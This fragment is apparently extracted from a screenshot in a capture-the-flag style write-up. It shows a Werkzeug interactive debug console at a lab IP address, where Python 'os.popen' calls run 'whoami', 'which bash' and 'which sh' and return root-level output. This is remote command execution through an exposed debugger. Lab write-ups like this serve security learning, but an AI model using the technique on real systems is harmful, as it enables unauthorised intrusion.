 Console // Werkzeug De
10.10.11.164/console
Search
WPScan HexEdit
Interactive Console
In this console you can execute Python expressions in the context of the application. The initial namespace was created by the debugger automatically.
[console ready]
>>> __import__('os').popen('whoami').read();
'root\n'
>>> __import__('os').popen('which bash').read();
''
>>> __import__('os').popen('which sh').read();
'/bin/sh\n'
>>>
Brought to you by DON'T PANIC,